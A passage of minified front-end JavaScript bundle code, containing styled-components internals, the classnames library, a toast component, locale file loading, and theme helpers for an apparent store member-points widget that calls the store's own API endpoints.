`}}}return a}(this)},e}(),a5=/(a)(d)/gi,S1=function(e){return String.fromCharCode(e+(e>25?39:97))};function To(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=S1(t%52)+r;return(S1(t%52)+r).replace(a5,"$1-$2")}var nr=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},ys=function(e){return nr(5381,e)};function Ms(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ur(r)&&!di(r))return!1}return!0}var s5=ys("5.3.6"),c5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ms(t),this.componentId=r,this.baseHash=nr(s5,r),this.baseStyle=n,pn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=qt(this.rules,t,r,n).join(""),s=To(nr(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var u=n(o,"."+s,void 0,i);r.insertRules(i,s,u)}a.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,d=nr(this.baseHash,n.hash),l="",f=0;f<c;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=qt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=nr(d,L+f),l+=L}}if(l){var m=To(d>>>0);if(!r.hasNameForId(i,m)){var g=n(l,"."+m,void 0,i);r.insertRules(i,m,g)}a.push(m)}}return a.join(" ")},e}(),u5=/^\s*\/\/.*$/gm,l5=[":","[",".","#"];function bs(e){var t,r,n,i,a=e===void 0?xt:e,o=a.options,s=o===void 0?xt:o,u=a.plugins,c=u===void 0?_n:u,d=new N_(s),l=[],f=function(L){function m(g){if(g)try{L(g+"}")}catch(C){}}return function(g,C,v,b,M,D,$,U,B,G){switch(g){case 1:if(B===0&&C.charCodeAt(0)===64)return L(C+";"),"";break;case 2:if(U===0)return C+"/*|*/";break;case 3:switch(U){case 102:case 112:return L(v[0]+C),"";default:return C+(G===0?"/*|*/":"")}case-2:C.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,g){return m===0&&l5.indexOf(g[r.length])!==-1||g.match(i)?L:"."+t};function h(L,m,g,C){C===void 0&&(C="&");var v=L.replace(u5,""),b=m&&g?g+" "+m+" { "+v+" }":v;return t=C,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(g||!m?"":m,b)}return d.use([].concat(c,[function(L,m,g){L===2&&g.length&&g[0].lastIndexOf(r)>0&&(g[0]=g[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=c.length?c.reduce(function(L,m){return m.name||Zt(15),nr(L,m.name)},5381).toString():"",h}var fi=Bt.createContext();fi.Consumer;var pi=Bt.createContext(),d5=(pi.Consumer,new pn),Io=bs();function mi(){return ht(fi)||d5}function Ts(){return ht(pi)||Io}function _5(e){var t=te(e.stylisPlugins),r=t[0],n=t[1],i=mi(),a=Le(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=Le(function(){return bs({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){O_(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Bt.createElement(fi.Provider,{value:a},Bt.createElement(pi.Provider,{value:o},e.children))}var Is=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=Io);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Zt(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=Io),this.name+t.hash},e}(),f5=/([A-Z])/,p5=/([A-Z])/g,m5=/^ms-/,h5=function(e){return"-"+e.toLowerCase()};function P1(e){return f5.test(e)?e.replace(p5,h5).replace(m5,"-ms-"):e}var D1=function(e){return e==null||e===!1||e===""};function qt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=qt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(D1(e))return"";if(di(e))return"."+e.styledComponentId;if(ur(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var u=e(t);return qt(u,t,r,n)}var c;return e instanceof Is?r?(e.inject(r,n),e.getName(n)):e:bo(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!D1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||ur(l[m])?L.push(P1(m)+":",l[m],";"):bo(l[m])?L.push.apply(L,d(l[m],m)):L.push(P1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in k_?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var A1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function hr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return ur(e)||bo(e)?A1(qt(I1(_n,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:A1(qt(I1(e,r)))}var Rs=function(e,t,r){return r===void 0&&(r=xt),e.theme!==r.theme&&e.theme||t||r.theme},g5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,L5=/(^-|-$)/g;function so(e){return e.replace(g5,"-").replace(L5,"")}var hi=function(e){return To(ys(e)>>>0)};function Xr(e){return typeof e=="string"&&!0}var Ro=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},C5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function v5(e,t,r){var n=e[r];Ro(t)&&Ro(n)?ws(n,t):e[r]=t}function ws(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(Ro(o))for(var s in o)C5(s)&&v5(e,o[s],s)}return e}var dr=Bt.createContext();dr.Consumer;function E5(e){var t=ht(dr),r=Le(function(){return function(n,i){if(!n)return Zt(14);if(ur(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Zt(8):i?mt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Bt.createElement(dr.Provider,{value:r},e.children):null}var co={};function Ss(e,t,r){var n=di(e),i=!Xr(e),a=t.attrs,o=a===void 0?_n:a,s=t.componentId,u=s===void 0?function(C,v){var b=typeof C!="string"?"sc":so(C);co[b]=(co[b]||0)+1;var M=b+"-"+hi("5.3.6"+b+co[b]);return v?v+"-"+M:M}(t.displayName,t.parentComponentId):s,c=t.displayName,d=c===void 0?function(C){return Xr(C)?"styled."+C:"Styled("+R1(C)+")"}(e):c,l=t.displayName&&t.componentId?so(t.displayName)+"-"+t.componentId:t.componentId||u,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(C,v,b){return e.shouldForwardProp(C,v,b)&&t.shouldForwardProp(C,v,b)}:e.shouldForwardProp);var h,L=new c5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,g=function(C,v){return function(b,M,D,$){var U=b.attrs,B=b.componentStyle,G=b.defaultProps,X=b.foldedComponentIds,A=b.shouldForwardProp,T=b.styledComponentId,E=b.target,R=function(Z,y,re){Z===void 0&&(Z=xt);var x=mt({},y,{theme:Z}),ce={};return re.forEach(function(oe){var le,ne,De,Be=oe;for(le in ur(Be)&&(Be=Be(x)),Be)x[le]=ce[le]=le==="className"?(ne=ce[le],De=Be[le],ne&&De?ne+" "+De:ne||De):Be[le]}),[x,ce]}(Rs(M,ht(dr),G)||xt,M,U),O=R[0],w=R[1],Y=function(Z,y,re,x){var ce=mi(),oe=Ts(),le=y?Z.generateAndInjectStyles(xt,ce,oe):Z.generateAndInjectStyles(re,ce,oe);return le}(B,$,O),F=D,z=w.$as||M.$as||w.as||M.as||E,ie=Xr(z),k=w!==M?mt({},M,{},w):M,N={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?N.as=k[j]:(A?A(j,y1,z):!ie||y1(j))&&(N[j]=k[j]));return M.style&&w.style!==M.style&&(N.style=mt({},M.style,{},w.style)),N.className=Array.prototype.concat(X,T,Y!==T?Y:null,M.className,w.className).filter(Boolean).join(" "),N.ref=F,Zc(z,N)}(h,C,v,m)};return g.displayName=d,(h=Bt.forwardRef(g)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):_n,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(C){var v=t.componentId,b=function(D,$){if(D==null)return{};var U,B,G={},X=Object.keys(D);for(B=0;B<X.length;B++)U=X[B],$.indexOf(U)>=0||(G[U]=D[U]);return G}(t,["componentId"]),M=v&&v+"-"+(Xr(C)?C:so(R1(C)));return Ss(C,mt({},b,{attrs:f,componentId:M}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(C){this._foldedDefaultProps=n?ws({},e.defaultProps,C):C}}),h.toString=function(){return"."+h.styledComponentId},i&&G_(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var wo=function(e){return function t(r,n,i){if(i===void 0&&(i=xt),!Rn.exports.isValidElementType(n))return Zt(1,String(n));var a=function(){return r(n,i,hr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,mt({},i,{},o))},a.attrs=function(o){return t(r,n,mt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ss,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){wo[e]=wo(e)});var y5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ms(r),pn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(qt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&pn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function M5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)),a="sc-global-"+hi(JSON.stringify(i)),o=new y5(i,a);function s(c){var d=mi(),l=Ts(),f=ht(dr),p=ve(d.allocateGSInstance(a)).current;return d.server&&u(p,c,d,f,l),Ln(function(){if(!d.server)return u(p,c,d,f,l),function(){return o.removeStyles(p,d)}},[p,c,d,f,l]),null}function u(c,d,l,f,p){if(o.isStatic)o.renderStyles(c,z_,l,p);else{var h=mt({},d,{theme:Rs(d,f,s.defaultProps)});o.renderStyles(c,h,l,p)}}return Bt.memo(s)}function xr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)).join(""),a=hi(i);return new Is(a,i)}var Me=function(){return ht(dr)};const qe=wo;var b5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=ba(t);return function(a){return _(Ma,{fallback:r,children:_(n,ke({},a))})}};const Ue=b5;var T5=0,I5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(T5++),a.current=o,document.body.appendChild(o)}return Wt(i,r||a.current)};const Xt=I5;var Ps={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var u in a)t.call(a,u)&&a[u]&&n.push(u)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Ps);const O1=Ps.exports;var R5={mask:1002,toast:3e3},Cm={mask:300,popup:300},vm="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",S5="_center_1bz7c_27",P5="_content_1bz7c_31",D5="_fadeIn_1bz7c_46",A5="_salesFadeIn_1bz7c_1",O5="_fadeOut_1bz7c_49",N5="_salesFadeOut_1bz7c_1",Er={toast:w5,center:S5,content:P5,fadeIn:D5,salesFadeIn:A5,fadeOut:O5,salesFadeOut:N5};var or={duration:2e3,position:"center",top:"50px",bottom:"50px"},k5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?or.duration:i,o=t.position,s=o===void 0?or.position:o,u=t.top,c=u===void 0?or.top:u,d=t.bottom,l=d===void 0?or.bottom:d,f=t.zIndex,p=f===void 0?R5.toast:f,h=t.onDestory,L=t.className,m=t.style,g=t.contentClassName,C=t.contentStyle,v=te(!1),b=sr(v,2),M=b[0],D=b[1];return Q(function(){var $=null,U=null;return a&&($=setTimeout(function(){D(!0)},a-350),U=setTimeout(function(){h==null||h()},a)),function(){$&&clearTimeout($),U&&clearTimeout(U)}},[a,h]),_("div",{class:O1(Er.toast,Ir({},Er.center,s==="center"),L),style:ke({zIndex:p,top:s==="top"?c:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:O1(Er.content,M?Er.fadeOut:Er.fadeIn,g),style:ke({opacity:M?0:1},C||{}),children:n})})};function Y5(e){(e==null?void 0:e.duration)!==void 0&&(or.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(or.position=e.position)}var Ot=[],N1=function(t){for(var r,n=0;n<Ot.length;n++){var i;if((Ot==null||(i=Ot[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Ot.splice(r,1),t==null||t.remove())};function x5(e){vu(Ot)&&Ot.forEach(function(n){var i=n.el;N1(i)});var t=document.createElement("div");Ot.push({el:t}),document.body.appendChild(t);var r=function(){var i;N1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return qc(_(k5,ke(ke({},e),{},{onDestory:r})),t),{close:r}}var B5={show:x5,config:Y5};const H5=B5,Ds=fr({}),yr=Object.assign({"./translation/ar/default.json":()=>J(()=>import("./default-chunk-003454d6.js"),[]),"./translation/bg/default.json":()=>J(()=>import("./default-chunk-aaadb80b.js"),[]),"./translation/cs/default.json":()=>J(()=>import("./default-chunk-43649d53.js"),[]),"./translation/da/default.json":()=>J(()=>import("./default-chunk-530becd7.js"),[]),"./translation/de/default.json":()=>J(()=>import("./default-chunk-d34aa5c4.js"),[]),"./translation/el/default.json":()=>J(()=>import("./default-chunk-b91246d1.js"),[]),"./translation/en/default.json":()=>J(()=>import("./default-chunk-41f61894.js"),[]),"./translation/es/default.json":()=>J(()=>import("./default-chunk-104e48d6.js"),[]),"./translation/et/default.json":()=>J(()=>import("./default-chunk-4dbd472f.js"),[]),"./translation/fi/default.json":()=>J(()=>import("./default-chunk-2ccf485c.js"),[]),"./translation/fr/default.json":()=>J(()=>import("./default-chunk-47160875.js"),[]),"./translation/hi/default.json":()=>J(()=>import("./default-chunk-b1a8f8dd.js"),[]),"./translation/hr/default.json":()=>J(()=>import("./default-chunk-b58dd4ce.js"),[]),"./translation/hu/default.json":()=>J(()=>import("./default-chunk-aaf89f34.js"),[]),"./translation/id/default.json":()=>J(()=>import("./default-chunk-15f3c620.js"),[]),"./translation/it/default.json":()=>J(()=>import("./default-chunk-3aca0b65.js"),[]),"./translation/ja/default.json":()=>J(()=>import("./default-chunk-21554c23.js"),[]),"./translation/ko/default.json":()=>J(()=>import("./default-chunk-42fb9788.js"),[]),"./translation/lt/default.json":()=>J(()=>import("./default-chunk-34e47dec.js"),[]),"./translation/lv/default.json":()=>J(()=>import("./default-chunk-009742ba.js"),[]),"./translation/ms/default.json":()=>J(()=>import("./default-chunk-6e5ef7e8.js"),[]),"./translation/nb/default.json":()=>J(()=>import("./default-chunk-ced0e41f.js"),[]),"./translation/nl/default.json":()=>J(()=>import("./default-chunk-6485216b.js"),[]),"./translation/pl/default.json":()=>J(()=>import("./default-chunk-b6b30300.js"),[]),"./translation/pt-pt/default.json":()=>J(()=>import("./default-chunk-07a5be71.js"),[]),"./translation/pt/default.json":()=>J(()=>import("./default-chunk-39005116.js"),[]),"./translation/ro/default.json":()=>J(()=>import("./default-chunk-6d42fcc6.js"),[]),"./translation/ru/default.json":()=>J(()=>import("./default-chunk-128e0556.js"),[]),"./translation/sk/default.json":()=>J(()=>import("./default-chunk-163e3380.js"),[]),"./translation/sl/default.json":()=>J(()=>import("./default-chunk-f2f841ec.js"),[]),"./translation/sv/default.json":()=>J(()=>import("./default-chunk-cccef530.js"),[]),"./translation/th/default.json":()=>J(()=>import("./default-chunk-0c7d7d2f.js"),[]),"./translation/tr/default.json":()=>J(()=>import("./default-chunk-50d692e5.js"),[]),"./translation/vi/default.json":()=>J(()=>import("./default-chunk-c53cf54e.js"),[]),"./translation/zh-hans-cn/default.json":()=>J(()=>import("./default-chunk-edd51635.js"),[]),"./translation/zh-hant-tw/default.json":()=>J(()=>import("./default-chunk-df15071c.js"),[])}),$5="en",F5=({children:e})=>{const[t,r]=te(null),{locale:n}=ei(!0);return Ln(()=>{var a;let i=`./translation/${n}/default.json`;typeof yr[i]!="function"&&(i=`./translation/${$5}/default.json`),typeof yr[i]=="function"?(a=yr[i])==null||a.call(yr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(Ds.Provider,{value:{locale:n,localeResource:t},children:e}):null},j5=new RegExp(/{{([\s\S]+?)}}/g);function Br(){const{locale:e,localeResource:t}=ht(Ds);return{tr:tt((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace(j5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class U5{constructor(){Rt(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class V5 extends U5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function G5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class W5 extends V5{}function z5(e,t=!0){const[r,n]=te(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=tt((c,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(c,d)||n(c)},[]),s=tt(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);G5(e,o,s);const u=tt(c=>{e.setValue(c)},[e]);return{state:e.getValue(),setState:u}}const Z5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var pa,ma,ha,ga;const q5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:(ma=(pa=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:pa.storeInfo)==null?void 0:ma.standardLogo,showApp:Ta().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(ga=(ha=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:ha.storeInfo)==null?void 0:ga.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:et.NotLoginHome,entrySetting:{showType:tr.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:Z5,platforms:[un.WEBSITE,un.MOBILE],pcPosition:lt.BOTTOM_RIGHT,mobilePosition:lt.BOTTOM_RIGHT,pcPaddingSide:Gr.PC_SIDE,pcPaddingBottom:Gr.PC_BOTTOM,mobilePaddingSide:Gr.MOBILE_SIDE,mobilePaddingBottom:Gr.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:Ia.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},As=new W5(q5),Os=fr(As);function Ye(){const e=ht(Os),{state:t,setState:r}=z5(e);return{sharedState:t,setSharedState:r}}const X5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!$i;return{isFollowThemeFont:t,fontFamily:t?$i:"Helvetica Neue"}},k1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},mn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},Y1=(e,t)=>{const r=mn(e),n=mn(t),i=k1(r.r,r.g,r.b),a=k1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Em(e){const t=Y1("#2c2c2c",e);return Y1("#fffff",e)<t?"light":"dark"}function Ns(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),u=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*u<0?60*u+360:60*u,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const x1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},K5=(e="")=>e.startsWith("#")?x1(e):e.startsWith("rgb")?J5(e):e==="transparent"?x1("#00000000"):{},J5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},ym=(e,t=1)=>{const{r,g:n,b:i}=K5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},gi=e=>{const[t,r]=te({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=X5(),o=tt(s=>{var l;const{primary:u="#F9D6A5",secondary:c="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:u,secondary:c};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:Ra(s)}},[n]);return Q(()=>{var D,$;const s=(D=n==null?void 0:n.customData)==null?void 0:D.themeSetting,u=($=n==null?void 0:n.customData)==null?void 0:$.entrySetting,c=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";c==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=mn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,g]=Ns(h.r,h.g,h.b),C=`hsla(${L}, ${m}%, ${g}%, 1)`,v=`hsla(${L}, ${m>=1?m+10:m}%, ${g>15?g-15:g}%, 1)`;let b;switch(u==null?void 0:u.pcPosition){case lt.BOTTOM_LEFT:b={left:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,right:"auto"};break;case lt.BOTTOM_RIGHT:b={right:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,left:"auto"}}let M="";(s==null?void 0:s.linkColor)==="custom"?M=s==null?void 0:s.linkCustomColor:M=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:c,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:M||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${C}, ${v})`,iconBg:(p==null?void 0:p[u==null?void 0:u.entryColor])||l,iconTextColor:u==null?void 0:u.fontColor,appPosition:{...b},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:c==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Vt=(e,t,r)=>ms(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),ks=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),Mm=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),Q5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),e3=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),t3=()=>Fe.get("/api/user/front/store/storeInfo");$e.NotLoginHeader+"";const Kr="Points";class r3{constructor(t){Rt(this,"$initHistory");Rt(this,"$history");Rt(this,"$subscribers");Rt(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!wa(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Jr,n3=new Uint8Array(16);function o3(){if(!Jr&&(Jr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Jr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jr(n3)}const 